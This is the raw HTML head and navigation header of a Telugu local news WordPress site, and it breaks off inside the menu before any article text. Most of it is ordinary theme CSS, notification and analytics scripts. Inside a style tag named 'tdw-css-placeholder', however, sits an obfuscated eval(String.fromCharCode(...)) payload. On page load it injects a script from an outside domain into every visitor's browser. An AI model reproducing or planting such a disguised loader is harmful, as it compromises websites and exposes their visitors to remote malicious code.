<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://namastheslp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fdr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram.html&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/namastheslp.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%.html"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://namastheslp.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '7f02656e-53eb-48f2-bcb6-9024f701722e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://namastheslp.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f24b385901";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-48211 single-format-standard td-standard-pack dr-b-r-ambethkar-stadium-vadda-bjp-ravikumar-yadav-prachaaram global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
